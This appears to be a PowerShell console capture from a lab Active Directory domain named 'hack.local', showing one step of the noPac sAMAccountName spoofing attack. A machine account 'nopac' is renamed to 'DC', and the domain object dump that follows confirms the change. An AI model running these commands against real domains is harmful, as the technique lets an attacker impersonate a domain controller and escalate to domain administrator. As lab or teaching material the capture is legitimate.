 PS C:\Users\T0wn\Desktop> Set-MachineAccountAttribute -MachineAccount "nopac" -Value "DC" -Attribute samaccountname -Ver
bose
详细信息: [+] Domain Controller = DC.hack.local
详细信息: [+] Domain = hack.local
详细信息: [+] Distinguished Name = CN=nopac,CN=Computers,DC=hack,DC=local
[+] Machine account nopac attribute samaccountname updated
PS C:\Users\T0wn\Desktop> Get-DomainObject "CN=nopac,CN=Computers,DC=hack,DC=local"
pwdlastset : 2024/10/11 16:51:54
logoncount : 0
badpasswordtime : 1601/1/1 8:00:00
distinguishedname : CN=nopac,CN=Computers,DC=hack,DC=local
objectclass : {top, person, organizationalPerson, user...}
name : nopac
objectsid : S-1-5-21-3343073142-1363106212-1093545271-1111
samaccountname : DC
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
accountexpires : NEVER
countrycode : 0
whenchanged : 2024/10/11 8:52:57
instancetype : 4
usncreated : 20699
objectguid : 9b10983f-c0c0-4f2d-91ae-87e2fb1771d9
lastlogon : 1601/1/1 8:00:00
lastlogoff : 1601/1/1 8:00:00
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=hack,DC=local
dscorepropagationdata : 1601/1/1 0:00:00
ms-ds-creatorsid : {1, 5, 0, 0...}
badpwdcount : 0
cn : nopac
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT
whencreated : 2024/10/11 8:51:54
primarygroupid : 515
iscriticalsystemobject : False
usnchanged : 20704
dnshostname : nopac.hack.local
PS C:\Users\T0wn\Desktop>